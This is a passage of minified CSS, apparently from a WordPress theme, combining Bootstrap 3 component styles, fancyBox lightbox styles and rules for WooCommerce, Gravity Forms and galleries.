.btn-warning.focus,.btn-warning.disabled:active,.btn-warning[disabled]:active,fieldset[disabled] .btn-warning:active,.btn-warning.disabled.active,.btn-warning[disabled].active,fieldset[disabled] .btn-warning.active{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger:hover,.btn-danger:focus,.btn-danger.focus,.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger[disabled],fieldset[disabled] .btn-danger,.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled.focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger.focus,.btn-danger.disabled:active,.btn-danger[disabled]:active,fieldset[disabled] .btn-danger:active,.btn-danger.disabled.active,.btn-danger[disabled].active,fieldset[disabled] .btn-danger.active{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{color:#337ab7;font-weight:normal;border-radius:0}.btn-link,.btn-link:active,.btn-link.active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover,.btn-link:focus{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,fieldset[disabled] .btn-link:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:focus{color:#777;text-decoration:none}.btn-lg{padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}.btn-sm,.woocommerce .quantity [type="button"]{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none;visibility:hidden}.collapse.in{display:block;visibility:visible}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-property:height, visibility;transition-property:height, visibility;-webkit-transition-duration:.35s;transition-duration:.35s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:14px;text-align:left;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);box-shadow:0 6px 12px rgba(0,0,0,0.175);background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus{text-decoration:none;color:#262626;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{color:#fff;text-decoration:none;outline:0;background-color:#337ab7}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{color:#777}.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);cursor:not-allowed}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{left:auto;right:0}.dropdown-menu-left{left:0;right:auto}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px solid;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}@media (min-width:768px){.navbar-right .dropdown-menu{left:auto;right:0}.navbar-right .dropdown-menu-left{left:0;right:auto}}.nav{margin-bottom:0;padding-left:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:hover,.nav>li>a:focus{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:hover,.nav>li.disabled>a:focus{color:#777;text-decoration:none;background-color:transparent;cursor:not-allowed}.nav .open>a,.nav .open>a:hover,.nav .open>a:focus{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:#555;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent;cursor:default}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{text-align:center;margin-bottom:5px}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:hover,.nav-pills>li.active>a:focus{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{text-align:center;margin-bottom:5px}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none;visibility:hidden}.tab-content>.active{display:block;visibility:visible}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.pagination,.pagination-nav ul{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li,.pagination-nav ul>li{display:inline}.pagination>li>a,.pagination>li>span,.pagination-nav ul>li>a,.pagination-nav ul>li>span{position:relative;float:left;padding:6px 12px;line-height:1.42857143;text-decoration:none;color:#337ab7;background-color:#fff;border:1px solid #ddd;margin-left:-1px}.pagination>li:first-child>a,.pagination>li:first-child>span,.pagination-nav ul>li:first-child>a,.pagination-nav ul>li:first-child>span{margin-left:0;border-bottom-left-radius:4px;border-top-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span,.pagination-nav ul>li:last-child>a,.pagination-nav ul>li:last-child>span{border-bottom-right-radius:4px;border-top-right-radius:4px}.pagination>li>a:hover,.pagination>li>span:hover,.pagination>li>a:focus,.pagination>li>span:focus,.pagination-nav ul>li>a:hover,.pagination-nav ul>li>span:hover,.pagination-nav ul>li>a:focus,.pagination-nav ul>li>span:focus{color:#23527c;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>span,.pagination>.active>a:hover,.pagination>.active>span:hover,.pagination>.active>a:focus,.pagination>.active>span:focus,.pagination-nav ul>.active>a,.pagination-nav ul>.active>span,.pagination-nav ul>.active>a:hover,.pagination-nav ul>.active>span:hover,.pagination-nav ul>.active>a:focus,.pagination-nav ul>.active>span:focus{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7;cursor:default}.pagination>.disabled>span,.pagination>.disabled>span:hover,.pagination>.disabled>span:focus,.pagination>.disabled>a,.pagination>.disabled>a:hover,.pagination>.disabled>a:focus,.pagination-nav ul>.disabled>span,.pagination-nav ul>.disabled>span:hover,.pagination-nav ul>.disabled>span:focus,.pagination-nav ul>.disabled>a,.pagination-nav ul>.disabled>a:hover,.pagination-nav ul>.disabled>a:focus{color:#777;background-color:#fff;border-color:#ddd;cursor:not-allowed}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-bottom-left-radius:6px;border-top-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-bottom-right-radius:6px;border-top-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-bottom-left-radius:3px;border-top-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-bottom-right-radius:3px;border-top-right-radius:3px}.pager{padding-left:0;margin:20px 0;list-style:none;text-align:center}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:hover,.pager li>a:focus{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:hover,.pager .disabled>a:focus,.pager .disabled>span{color:#777;background-color:#fff;cursor:not-allowed}.alert,.gform_wrapper .validation_error,.gform_confirmation_message,.woocommerce-message,.woocommerce-info,.woocommerce-error,.woocommerce-checkout .payment_methods .payment_box{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:bold}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success,.gform_confirmation_message{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info,.woocommerce-message,.woocommerce-info,.woocommerce-checkout .payment_methods .payment_box{background-color:#d9edf7;border-color:#bce8f1;color:#31708f}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger,.gform_wrapper .validation_error,.woocommerce-error{background-color:#f2dede;border-color:#ebccd1;color:#a94442}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}.media{margin-top:15px}.media:first-child{margin-top:0}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-left,.media-right,.media-body{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;left:0;bottom:0;height:100%;width:100%;border:0}.embed-responsive.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive.embed-responsive-4by3{padding-bottom:75%}.carousel{position:relative}.carousel-inner{position:relative;overflow:hidden;width:100%}.carousel-inner>.item{display:none;position:relative;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>img,.carousel-inner>.item>a>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{transition:transform .6s ease-in-out;backface-visibility:hidden;perspective:1000}.carousel-inner>.item.next,.carousel-inner>.item.active.right{transform:translate3d(100%, 0, 0);left:0}.carousel-inner>.item.prev,.carousel-inner>.item.active.left{transform:translate3d(-100%, 0, 0);left:0}.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right,.carousel-inner>.item.active{transform:translate3d(0, 0, 0);left:0}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;left:0;bottom:0;width:15%;opacity:.5;filter:alpha(opacity=50);font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,0.6)}.carousel-control.left{background-image:-webkit-linear-gradient(left, rgba(0,0,0,0.5) 0, rgba(0,0,0,0.0001) 100%);background-image:-o-linear-gradient(left, rgba(0,0,0,0.5) 0, rgba(0,0,0,0.0001) 100%);background-image:linear-gradient(to right, rgba(0,0,0,0.5) 0, rgba(0,0,0,0.0001) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1)}.carousel-control.right{left:auto;right:0;background-image:-webkit-linear-gradient(left, rgba(0,0,0,0.0001) 0, rgba(0,0,0,0.5) 100%);background-image:-o-linear-gradient(left, rgba(0,0,0,0.0001) 0, rgba(0,0,0,0.5) 100%);background-image:linear-gradient(to right, rgba(0,0,0,0.0001) 0, rgba(0,0,0,0.5) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1)}.carousel-control:hover,.carousel-control:focus{outline:0;color:#fff;text-decoration:none;opacity:.9;filter:alpha(opacity=90)}.carousel-control .icon-prev,.carousel-control .icon-next,.carousel-control .fa-chevron-left,.carousel-control .fa-chevron-right{position:absolute;top:48%;z-index:5;display:inline-block}.carousel-control .icon-prev,.carousel-control .fa-chevron-left{left:15%}.carousel-control .icon-next,.carousel-control .fa-chevron-right{right:15%}.carousel-control .icon-prev,.carousel-control .icon-next{width:20px;height:20px;margin-top:-10px;font-family:serif}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:0;left:50%;z-index:15;width:60%;margin-left:-30%;padding-left:0;list-style:none;text-align:center}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;border:1px solid #fff;border-radius:10px;cursor:pointer;background-color:#000 \9;background-color:rgba(0,0,0,0)}.carousel-indicators .active{margin:0;width:12px;height:12px;background-color:#fff}.carousel-caption{position:absolute;left:15%;right:15%;bottom:20px;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,0.6)}.carousel-caption .btn,.carousel-caption .comment-form .form-submit input[type="submit"],.carousel-caption .woocommerce .quantity [type="button"],.carousel-caption .woocommerce.widget_product_search [type="submit"],.carousel-caption .button{text-shadow:none}@media screen and (min-width:768px){.carousel-control .fa-chevron-left,.carousel-control .fa-chevron-right,.carousel-control .icon-prev,.carousel-control .icon-next{width:30px;height:30px;font-size:30px}.carousel-control .fa-chevron-left,.carousel-control .icon-prev{margin-left:-15px}.carousel-control .fa-chevron-right,.carousel-control .icon-next{margin-right:-15px}.carousel-caption{left:20%;right:20%;padding-bottom:30px}}.clearfix:before,.clearfix:after,.dl-horizontal dd:before,.dl-horizontal dd:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.nav:before,.nav:after,.pager:before,.pager:after,.gform_fields:before,.gform_fields:after,.gfield:before,.gfield:after,.ginput_complex:before,.ginput_complex:after,.woocommerce .col2-set:before,.woocommerce .col2-set:after,.woocommerce form.login:before,.woocommerce form.login:after,.woocommerce ul.products:before,.woocommerce ul.products:after,.woocommerce-tabs ul.tabs:before,.woocommerce-tabs ul.tabs:after,.widget.woocommerce .product_list_widget li:before,.widget.woocommerce .product_list_widget li:after{content:" ";display:table}.clearfix:after,.dl-horizontal dd:after,.container:after,.container-fluid:after,.row:after,.form-horizontal .form-group:after,.nav:after,.pager:after,.gform_fields:after,.gfield:after,.ginput_complex:after,.woocommerce .col2-set:after,.woocommerce form.login:after,.woocommerce ul.products:after,.woocommerce-tabs ul.tabs:after,.widget.woocommerce .product_list_widget li:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right !important}.pull-left{float:left !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none !important;visibility:hidden !important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-xs,.visible-sm,.visible-md,.visible-lg{display:none !important}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none !important}@media (max-width:767px){.visible-xs{display:block !important}table.visible-xs{display:table}tr.visible-xs{display:table-row !important}th.visible-xs,td.visible-xs{display:table-cell !important}}@media (max-width:767px){.visible-xs-block{display:block !important}}@media (max-width:767px){.visible-xs-inline{display:inline !important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block !important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block !important}table.visible-sm{display:table}tr.visible-sm{display:table-row !important}th.visible-sm,td.visible-sm{display:table-cell !important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block !important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline !important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block !important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block !important}table.visible-md{display:table}tr.visible-md{display:table-row !important}th.visible-md,td.visible-md{display:table-cell !important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block !important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline !important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block !important}}@media (min-width:1200px){.visible-lg{display:block !important}table.visible-lg{display:table}tr.visible-lg{display:table-row !important}th.visible-lg,td.visible-lg{display:table-cell !important}}@media (min-width:1200px){.visible-lg-block{display:block !important}}@media (min-width:1200px){.visible-lg-inline{display:inline !important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block !important}}@media (max-width:767px){.hidden-xs{display:none !important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none !important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none !important}}@media (min-width:1200px){.hidden-lg{display:none !important}}.visible-print{display:none !important}@media print{.visible-print{display:block !important}table.visible-print{display:table}tr.visible-print{display:table-row !important}th.visible-print,td.visible-print{display:table-cell !important}}.visible-print-block{display:none !important}@media print{.visible-print-block{display:block !important}}.visible-print-inline{display:none !important}@media print{.visible-print-inline{display:inline !important}}.visible-print-inline-block{display:none !important}@media print{.visible-print-inline-block{display:inline-block !important}}@media print{.hidden-print{display:none !important}}.hover-fade:hover{opacity:.75}.transition-all{-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{padding:0;margin:0;border:0;outline:none;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,0.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,0.5);box-shadow:0 10px 25px rgba(0,0,0,0.5)}.fancybox-outer,.fancybox-inner{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url('../img/fancybox/fancybox_sprite.png')}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url('../img/fancybox/fancybox_loading.gif') center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url('../img/fancybox/blank.gif');-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible !important}.fancybox-lock{overflow:hidden !important;width:auto}.fancybox-lock body{overflow:hidden !important}.fancybox-lock-test{overflow-y:hidden !important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url('../img/fancybox/fancybox_overlay.png')}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:transparent;background:rgba(0,0,0,0.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#fff;font-weight:bold;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,0.8)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url('../img/fancybox/fancybox_sprite@2x.png');background-size:44px 152px}#fancybox-loading div{background-image:url('../img/fancybox/fancybox_loading@2x.gif');background-size:24px 24px}}#fancybox-buttons{position:fixed;left:0;width:100%;z-index:8050}#fancybox-buttons.top{top:10px}#fancybox-buttons.bottom{bottom:10px}#fancybox-buttons ul{display:block;width:166px;height:30px;margin:0 auto;padding:0;list-style:none;border:1px solid #111;border-radius:3px;-webkit-box-shadow:inset 0 0 0 1px rgba(255,255,255,0.05);-moz-box-shadow:inset 0 0 0 1px rgba(255,255,255,0.05);box-shadow:inset 0 0 0 1px rgba(255,255,255,0.05);background:#323232;background:-moz-linear-gradient(top, #444 0, #343434 50%, #292929 50%, #333 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #444), color-stop(50%, #343434), color-stop(50%, #292929), color-stop(100%, #333));background:-webkit-linear-gradient(top, #444 0, #343434 50%, #292929 50%, #333 100%);background:-o-linear-gradient(top, #444 0, #343434 50%, #292929 50%, #333 100%);background:-ms-linear-gradient(top, #444 0, #343434 50%, #292929 50%, #333 100%);background:linear-gradient(top, #444 0, #343434 50%, #292929 50%, #333 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#444444', endColorstr='#222222', GradientType=0)}#fancybox-buttons ul li{float:left;margin:0;padding:0}#fancybox-buttons a{display:block;width:30px;height:30px;text-indent:-9999px;background-color:transparent;background-image:url('../img/fancybox/fancybox_buttons.png');background-repeat:no-repeat;outline:none;opacity:.8}#fancybox-buttons a:hover{opacity:1}#fancybox-buttons a.btnPrev{background-position:5px 0}#fancybox-buttons a.btnNext{background-position:-33px 0;border-right:1px solid #3e3e3e}#fancybox-buttons a.btnPlay{background-position:0 -30px}#fancybox-buttons a.btnPlayOn{background-position:-30px -30px}#fancybox-buttons a.btnToggle{background-position:3px -60px;border-left:1px solid #111;border-right:1px solid #3e3e3e;width:35px}#fancybox-buttons a.btnToggleOn{background-position:-27px -60px}#fancybox-buttons a.btnClose{border-left:1px solid #111;width:35px;background-position:-56px 0}#fancybox-buttons a.btnDisabled{opacity:.4;cursor:default}#fancybox-thumbs{position:fixed;left:0;width:100%;overflow:hidden;z-index:8050}#fancybox-thumbs.bottom{bottom:2px}#fancybox-thumbs.top{top:2px}#fancybox-thumbs ul{position:relative;list-style:none;margin:0;padding:0}#fancybox-thumbs ul li{float:left;padding:1px;opacity:.5}#fancybox-thumbs ul li.active{opacity:.75;padding:0;border:1px solid #fff}#fancybox-thumbs ul li:hover{opacity:1}#fancybox-thumbs ul li a{display:block;position:relative;overflow:hidden;border:1px solid #222;background:#111;outline:none}#fancybox-thumbs ul li img{display:block;position:relative;border:0;padding:0;max-width:none}h1,h2,h3,h4,h5,h6{margin-top:0;line-height:1.2}a:hover,a:focus,.btn-link:hover,.btn-link:focus{text-decoration:none}img,video{max-width:100%;height:auto}td{padding:8px}.comment-form{max-width:500px}.comment-form-comment textarea{height:auto}.search-form.row,.protected-post-form.row{max-width:380px;margin-left:-5px;margin-right:-5px}.search-form [class*="col-"],.protected-post-form [class*="col-"]{padding:0 5px}[class*="widget_search"]{margin:20px 0}.alignleft,.alignright,.alignnone,.aligncenter{display:block;margin-bottom:12.5px}.aligncenter{margin-left:auto;margin-right:auto}@media screen and (min-width:768px){.alignleft{float:left;margin-right:15px}.alignright{float:right;margin-left:15px}}.wp-caption-text{margin-top:3px}.wp-caption{width:auto !important}div.gallery{margin:0 -10px;padding:0;list-style:none}div.gallery:before,div.gallery:after{content:" ";display:table}div.gallery:after{clear:both}.gallery-item{float:left;width:25%;margin-bottom:20px;padding:0 10px}.gallery-item .thumbnail{margin-bottom:0}.gallery-thumb{width:100%;max-width:100%;height:auto}.gallery.gallery-xs-1 .gallery-item{width:100%}.gallery.gallery-xs-2 .gallery-item{width:50%}.gallery.gallery-xs-3 .gallery-item{width:33.33333333%}.gallery.gallery-xs-4 .gallery-item{width:25%}.gallery.gallery-xs-5 .gallery-item{width:20%}.gallery.gallery-xs-6 .gallery-item{width:16.66666667%}.gallery-item-xs-clear{clear:left}@media screen and (min-width:768px){.gallery.gallery-sm-1 .gallery-item{width:100%}.gallery.gallery-sm-2 .gallery-item{width:50%}.gallery.gallery-sm-3 .gallery-item{width:33.33333333%}.gallery.gallery-sm-4 .gallery-item{width:25%}.gallery.gallery-sm-5 .gallery-item{width:20%}.gallery.gallery-sm-6 .gallery-item{width:16.66666667%}.gallery-item-xs-clear{clear:none}.gallery-item-sm-clear{clear:left}}@media screen and (min-width:992px){.gallery.gallery-md-1 .gallery-item{width:100%}.gallery.gallery-md-2 .gallery-item{width:50%}.gallery.gallery-md-3 .gallery-item{width:33.33333333%}.gallery.gallery-md-4 .gallery-item{width:25%}.gallery.gallery-md-5 .gallery-item{width:20%}.gallery.gallery-md-6 .gallery-item{width:16.66666667%}.gallery-item-xs-clear,.gallery-item-sm-clear{clear:none}.gallery-item-md-clear{clear:left}}@media screen and (min-width:1200px){.gallery.gallery-lg-1 .gallery-item{width:100%}.gallery.gallery-lg-2 .gallery-item{width:50%}.gallery.gallery-lg-3 .gallery-item{width:33.33333333%}.gallery.gallery-lg-4 .gallery-item{width:25%}.gallery.gallery-lg-5 